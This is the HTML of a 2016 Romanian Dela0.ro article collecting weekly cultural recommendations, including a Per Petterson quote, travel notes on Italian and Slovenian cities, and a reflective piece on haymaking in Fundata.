href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-meniu1-container"><ul id="menu-meniu1" class="td-mobile-main-menu"><li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8780"><a href="https://beta.dela0.ro/category/marota/">Marota</a></li> <li id="menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://beta.dela0.ro/acasa/obiectiv-dela0-docs/">OBIECTIV| Dela0 Docs</a></li> <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li> <li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://beta.dela0.ro/category/interviuri-si-figuri/">Interviuri &#038; figuri</a></li> <li id="menu-item-3646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3646"><a href="https://beta.dela0.ro/acasa/dela0-cine-suntem/">Despre noi</a></li> </ul></div> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Conectare</div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div> <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a> </div> <div class="td-login-register-link"> </div> <div class="td-login-info-text"><a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a></div> </div> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperare parola</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recuperați-vă parola</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola"> </div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="https://beta.dela0.ro/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Căutați</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="tdc-header-wrap "> <div class="td-header-wrap td-header-style-12 "> <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container"> <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"> <div class="td-container td-header-row td-header-main-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-main-logo" href="https://beta.dela0.ro/"> <picture><source type="image/webp" data-srcset="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png.webp"><img class="td-retina-data lazyload" data-retina="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" src="[data-uri]" alt="Dela0.ro" title="Dela0.ro" data-eio="p" data-src="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="97" /></picture><noscript><img class="td-retina-data" data-retina="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" src="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" alt="Dela0.ro" title="Dela0.ro" data-eio="l" /></noscript> <span class="td-visual-hidden">Dela0</span> </a> </div> <div class="menu-meniu1-container"><ul id="menu-meniu1-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-8780"><a href="https://beta.dela0.ro/category/marota/">Marota</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8385"><a href="https://beta.dela0.ro/acasa/obiectiv-dela0-docs/">OBIECTIV| Dela0 Docs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3184"><a href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3185"><a href="https://beta.dela0.ro/category/interviuri-si-figuri/">Interviuri &#038; figuri</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3646"><a href="https://beta.dela0.ro/acasa/dela0-cine-suntem/">Despre noi</a></li> </ul></div></div> <div class="td-header-menu-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/rodela0" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> </div> </div> </div> <div class="td-header-top-menu-full td-container-wrap td_stretch_container"> <div class="td-container td-header-row td-header-top-menu"> <div class="top-bar-style-mp-1"> <div class="td-header-sp-top-widget"> <div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://beta.dela0.ro/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" /> </div> </form> <div id="td-aj-search"></div> </div> </div> <div class="td-header-sp-top-menu"> <div class="menu-top-container"><ul id="menu-meniu2" class="top-header-menu"><li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-3187"><a href="https://beta.dela0.ro/category/recomandari/">Recomandările Dela0.ro</a></li> <li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3190"><a href="https://beta.dela0.ro/category/pixul-cu-mina/">Pixul cu mină</a></li> <li id="menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3189"><a href="https://beta.dela0.ro/category/pe-scurt/">Pe scurt</a></li> </ul></div></div> </div> <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"> <div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Conectare</div> <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div> <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> <div class="td-login-info-text"><a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Recuperare parola</div> <div class="td-login-panel-descr">Recuperați-vă parola</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"> <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div> </div> </div> </div> </div> </div> <div class="td-header-header-full td-banner-wrap-full td-container-wrap td_stretch_container"> <div class="td-container-header td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> <div class="td-a-rec td-a-rec-id-header tdi_1_474 td_block_template_1"> <style> /* custom css */ .tdi_1_474.td-a-rec{ text-align: center; }.tdi_1_474 .td-element-style{ z-index: -1; }.tdi_1_474.td-a-rec-img{ text-align: left; }.tdi_1_474.td-a-rec-img img{ margin: 0 auto 0 0; }@media (max-width: 767px) { .tdi_1_474.td-a-rec-img { text-align: center; } } </style><div class="td-visible-desktop"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-landscape"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-portrait"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-phone"> <div id="adoceanroyiokckgixq"></div>  </div></div> </div> </div> </div> </div> </div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container td-post-template-1 td-sidebar-left"> <div class="td-crumb-container"></div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main"> <div class="td-ss-main-content"> <article id="post-885" class="post-885 post type-post status-publish format-standard has-post-thumbnail hentry category-recomandari" itemscope itemtype="https://schema.org/Article"> <div class="td-post-header"> <ul class="td-category"><li class="entry-category"><a href="https://beta.dela0.ro/category/recomandari/">Recomandările Dela0.ro</a></li></ul> <header class="td-post-title"> <h1 class="entry-title">Doua paragrafe la care sa va ganditi un pic</h1> <p class="td-post-sub-title">Unul dintre cei mai cunoscuti si premiati scriitori contemporani norvegieni, Per Petterson, un impecabil observator al celorlalti, noteaza intr-unul dintre volumele care i-au adus faima - puternic marcat de ultimele cuvinte critice ale mamei sale - ce inseamna sa fii propriul actor si cum sa te joci pe tine zilnic.</p> <div class="td-module-meta-info"> <div class="td-post-author-name multiple-authors"><div class="td-author-by">un text de</div><a href="https://beta.dela0.ro//author/oana-dan">Oana Dan,</a><a href="https://beta.dela0.ro//author/diana">Diana Oncioiu,</a><a href="https://beta.dela0.ro//author/andreicraciun">Andrei Crăciun,</a><a href="https://beta.dela0.ro//author/vlad-stoicescu">Vlad Stoicescu</a><div class="td-author-line"> - </div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-02T16:50:53+03:00" >2 august 2016</time></span> <div class="td-post-comments"><a href="https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/#respond"><i class="td-icon-comments"></i>0</a></div> </div> </header> </div> <div class="td-post-content tagdiv-type"> <div class="td-featured-image-rec"> <div class="td-post-featured-image"><img width="648" height="429" class="entry-thumb lazyload" src="[data-uri]" sizes="(-webkit-min-device-pixel-ratio: 2) 1296px, (min-resolution: 192dpi) 1296px, 648px" alt="" title="la-furat-de-cai" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?resize=648%2C429&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?resize=648%2C429&#038;ssl=1 648w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?resize=648%2C429&#038;ssl=1 1296w" data-eio-rwidth="648" data-eio-rheight="429" /><noscript><img width="648" height="429" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?resize=648%2C429&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?resize=648%2C429&#038;ssl=1 648w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2016/08/la-furat-de-cai.jpg?resize=648%2C429&#038;ssl=1 1296w" sizes="(-webkit-min-device-pixel-ratio: 2) 1296px, (min-resolution: 192dpi) 1296px, 648px" alt="" title="la-furat-de-cai" data-eio="l" /></noscript></div> </div> <p><span style="line-height: 1.4;">In cea mai premiata cartea a sa, „La furat de cai”, tradusa in limba romana de Editura Univers in cadrul colectiei realizate pe vremuri de ziarul Cotidianul, Per Petterson scrie asa:</span></p> <p><em>„Oamenilor le place sa le vorbesti despre tine, cate putin, pe un ton modest, confidential si au senzatia ca te cunosc, dar nu este asa, ei stiu cateva ceva despre tine, pentru ca ceea ce afla sunt fapte, nu sentimentele tale si nici opiniile pe care le ai, sau modul in care ceea ce ti s-a intamplat si hotararile pe care le-ai luat te-au facut sa fii cel care esti.</em></p> <p><em>Ceea ce fac ei este sa completeze cu propriile lor sentimente, opinii si presupuneri si sa iti creeze o noua viata, care are prea putin de-a face cu viata ta, si astfel esti in siguranta. Nimeni nu te poate atinge, decat daca tu insuti vrei asta. Nu trebuie decat sa fii politicos, sa zambesti si sa te feresti de ganduri paranoice pentru ca ei vorbesc despre tine orice ai face, asta nu poate fi evitat, si tu ai face acelasi lucru in locul lor”.</em></p> <p>Intr-un amplu interviu publicat in 2009, in The Guardian, norvegianul detaliaza pe marginea ideii de a-ti juca propriul rol. Cititi, pe indelete, <a href="https://www.theguardian.com/culture/2009/jan/03/per-petterson-interview" target="_blank" rel="noopener"><strong>AICI.</strong></a></p> <p>Pana scapam si de vara asta si ajungem s-o regretam, lasati gandurile sa se aseze si bucurati-va de sezon, chiar daca e prea cald.</p> <p>Iata si recomandarile saptamanii.</p> <p>&nbsp;</p> <h3><span style="text-decoration: underline;"><strong>Ce nu poate lasa in urma Oana Dan</strong></span></h3> <ul> <li> <h4><strong style="line-height: 1.4;">Un text despre corp</strong></h4> </li> </ul> <p>Scena9 discuta, in iulie, despre cum percepem corpul si cum am ajuns asa de obsedati de felul in care aratam. Descoperiti <a href="http://www.scena9.ro/article/al-cui-e-corpul-asta" target="_blank" rel="noopener"><strong>AICI</strong></a> un text simpatic despre imperfectiuni de tot felul.</p> <ul> <li> <h4><strong style="line-height: 1.4;">Curatenia de toamna</strong></h4> </li> </ul> <p>Cand va pregatiti de noul sezon si rearanjati hainele in dressing alegeti ce n-ati mai purtat in ultimul an si donati, donati, donati. Credeti-ma, cu cat dai mai mult, cu atat primesti mai mult, si nu ma refer aici numai la obiecte. Detalii<a href="https://www.facebook.com/events/1689748548014725/" target="_blank" rel="noopener"><strong> AICI.</strong></a></p> <ul> <li> <h4><strong style="line-height: 1.4;">Un playlist de vara</strong></h4> </li> </ul> <p><a href="https://www.youtube.com/watch?v=SDrAOXUgMSE&amp;list=PLm7PB97vxFqHfRHkJLeYSceYFovQkMXt4" target="_blank" rel="noopener"><strong>AICI.</strong></a></p> <p>&nbsp;</p> <h3><span style="text-decoration: underline;"><strong>Ce nu poate lasa in urma Iulian Andrei</strong></span></h3> <ul> <li> <h4><strong style="line-height: 1.4;">Orasul Trieste</strong></h4> </li> </ul> <p>In Italia, frumos. Si domnului nostru James Joyce ii placea sa traga aici.</p> <ul> <li> <h4><strong style="line-height: 1.4;">Orasul Koper</strong></h4> </li> </ul> <p>In Slovenia, pe coasta, la mare, o cetate splendida.</p> <ul> <li> <h4><strong style="line-height: 1.4;">Orasul Treviso</strong></h4> </li> </ul> <p>In Italia, mic, elegant, discret, indimenticabil.</p> <ul> <li> <h4><strong style="line-height: 1.4;">Orasul Padova</strong></h4> </li> </ul> <p>Centru universitar vestit. Magnific oras!</p> <ul> <li> <h4><strong style="line-height: 1.4;">Orasul Venetia</strong></h4> </li> </ul> <p>Farmecul sau e cunoscut. De mers an de an, cat mai traim.</p> <ul> <li> <h4><strong style="line-height: 1.4;">Un interviu mai vechi</strong></h4> </li> </ul> <p><strong><a href="http://andreicraciun.eu/boris-pahor-scriitor-trecut-prin-patru-lagare-dictaturile-fasciste-si-comuniste-au-fost-inlocuite-de-dictatura-capitalului/" target="_blank" rel="noopener">AICI.</a></strong></p> <p><strong> </strong></p> <h3><span style="text-decoration: underline;"><strong><span style="line-height: 1.4;">Ce nu poate lasa in urma Vlad Stoicescu</span></strong></span></h3> <ul> <li> <h4><strong>Un serial de presa scrisa</strong></h4> </li> </ul> <div>Cu si despre judecatori romani ajunsi la puscarie. Realizat de Andreea Pocotila pentru Vice. <strong><a href="http://www.vice.com/ro/series/judecatori-romani-dupa-gratii" target="_blank" rel="noopener">AICI</a></strong>.</div> <ul> <li> <h4><strong style="line-height: 1.4;">Vremea cositului</strong></h4> </li> </ul> <p>Fundata, judetul Brasov. Anul Domnului 2016. Sfarsit de iulie. Primul cosit e in plina desfasurare. In ograzile insorite, dreptunghiulare ale locului palcuri de oameni infig furci si greble in fanul uscat. Lumea merge la biserica duminica, iar timpul isi urmeaza un curs propriu, inertial, simplu &#8211; si tocmai de aceea atat de greu de patruns. Sezonul a fost bun pentru coasa &#8211; si-acum oamenilor locului nu le ramane decat sa-si puna bratele la treaba si sa astepte apoi cuminti otava, adica fanul de-al doilea, cea mai cautata dintre nutreturi.</p> <p>Capitele strajuiesc semete peste onduleurile create de valurile de pamant care se ridica si coboara abrupt. Peisajul e un rai la fiecare o suta de metri, muntii rasucindu-se intr-o panorama pe care nici macar ultimul model de Iphone n-ar fi in stare s-o cuprinda. La Fundata, in judetul Brasov, in Anul Domnului 2016, la sfarsit de iulie, nu se traieste insa cu ochii pe telefonul mobil. Se traieste printr-o munca dura si grea, pe care trebuie s-o faci. Alternativa nu exista.</p> <p>Alegerile sunt pentru altii. Aici, natura si omul au creat un mecanism mai simplu: supravietuiesti daca ai mijloacele necesare sa asiguri supravietuirea animalelor din gospodaria ta. Natura isi respecta mai mereu partea de intelegere. Dar oameni nu prea mai sunt. In multe curti, barbati trecuti bine de varsta a doua intorc fanul, ceva semet sclipindu-le in priviri, ceva imponderabil in miscari.</p> <p>Fundata a fost chiar pe granita Vechiului Regat cu Imperiul Austro-Ungar, iar muntii care se strang imprejur i-au asigurat mereu o insularitate aparte. De un singur lucru nu te poti insa apara: trecerea timpului. Si timpul curge in Fundata in cicluri, azi e vara si esti la coasa, maine e iarna si ai sa-ti hranesti animalele.</p> <p>Azi-maine. Azi-maine. Azi-maine. Si timpul trece, si oamenii imponderabili mai urca sus, in cimitir, in timp ce jos, la coasa, nu mai ramane aproape nimeni. Claudiu, de pilda, are zeci de animale pe care se chinuie sa le intretina de unul singur pentru ca nu reuseste de luni bune sa-si gaseasca un ajutor. E aproape imposibil sa angajezi pe cineva, pentru ca nu prea e nimeni de angajat &#8211; si oricum, nu la munca de grajd.</p> <p>Frumusetea e salbatica in jur, insa asta nu tine de foame si de sete. Asa ca oamenii, cati au mai fost, s-au tot raspandit. Unii au ramas, se trezesc la 6 dimineata, isi ingrijesc animalele, apoi prind un bronz matinal, 9-12, facand fanul.</p> <p>Claudiu e tanar, are doar douazeci si ceva de ani, si l-a apucat nebunia sa creasca animale. Poate ca asta il face sa creada ca merita sa ramai si sa dezvolti ceva. Claudiu face o urda sarata absolut minunata si un cascaval de capra caruia nu i se poate refuza atributul &#8222;dumnezeiesc&#8221;. Poate ca, peste ani, mainile brazdate de cute ale lui Claudiu vor strange lemnul unei coase intr-o ograda plina de fan, ceva semet sclipindu-i in priviri, ceva imponderabil in miscari.</p> <p>Poate.</p> <div class="td-a-rec td-a-rec-id-content_inline tdi_3_669 td_block_template_1"> <style> /* custom css */ .tdi_3_669.td-a-rec{ text-align: center; }.tdi_3_669 .td-element-style{ z-index: -1; }.tdi_3_669.td-a-rec-img{ text-align: left; }.tdi_3_669.td-a-rec-img img{ margin: 0 auto 0 0; }@media (max-width: 767px) { .tdi_3_669.td-a-rec-img { text-align: center; } } </style><div class="td-visible-desktop"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-landscape"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-tablet-portrait"> <div id="adoceanroyiokckgixq"></div>  </div> <div class="td-visible-phone"> <div id="adoceanroyiokckgixq"></div>  </div></div> </div> <footer> <div class="td-post-source-tags"> </div> <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"> <div class="td-social-but-icon"><i class="td-icon-share"></i></div> <div class="td-social-but-text">Share</div> </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbeta.dela0.ro%2Fdoua-paragrafe-la-care-sa-va-ganditi-un-pic%2F"> <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Doua+paragrafe+la+care+sa+va+ganditi+un+pic&url=https%3A%2F%2Fbeta.dela0.ro%2Fdoua-paragrafe-la-care-sa-va-ganditi-un-pic%2F&via=Dela0"> <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Doua+paragrafe+la+care+sa+va+ganditi+un+pic %0A%0A https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/"> <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/&text=Doua+paragrafe+la+care+sa+va+ganditi+un+pic"> <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div> <div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/&title=Doua+paragrafe+la+care+sa+va+ganditi+un+pic"> <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div> <div class="td-social-but-text">ReddIt</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Doua paragrafe la care sa va ganditi un pic&body=https://beta.dela0.ro/doua-paragrafe-la-care-sa-va-ganditi-un-pic/"> <div class="td-social-but-icon"><i class="td-icon-mail"></i></div> <div class="td-social-but-text">Email</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#"> <div class="td-social-but-icon"><i class="td-icon-print"></i></div> <div class="td-social-but-text">Print</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div> <div class="author-box-list"><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/oana-dan"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26a7f17aacf70de9783471cbdaf34e84?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/oana-dan">Oana Dan</a></span></div><div class="td-author-description"></div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="http://www.facebook.com/dela0.ro" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:oana@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div></div><div class="clearfix"></div></div><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/diana"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/402a2cc27a7d4a4389c4c9ee8d6923b4?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/402a2cc27a7d4a4389c4c9ee8d6923b4?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/402a2cc27a7d4a4389c4c9ee8d6923b4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/402a2cc27a7d4a4389c4c9ee8d6923b4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/diana">Diana Oncioiu</a></span></div><div class="td-author-description">Jurnalistă la <b>Dela0.ro</b> și membră a colectivului <b>Să fie lumină</b>. A debutat în presa TV, dar din 2014 lucrează în media alternativă. Laureată a Premiului Ion Rațiu pentru Jurnalism în 2020. Multi-premiată la Superscrieri.</div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/diana.oncioiu.5" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:diana@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div></div><div class="clearfix"></div></div><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/andreicraciun"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a81164491b07f18c85667d78cd5b4c7b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://beta.dela0.ro//author/andreicraciun">Andrei Crăciun</a></span></div><div class="td-author-description"></div><div class="td-author-social"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/andrei.craciun.1804" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:andrei@dela0.ro" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> </a> </span></div></div><div class="clearfix"></div></div><div class="author-box-wrap"><a href="https://beta.dela0.ro//author/vlad-stoicescu"><img alt='' src="[data-uri]" class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-eio="l" /></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a 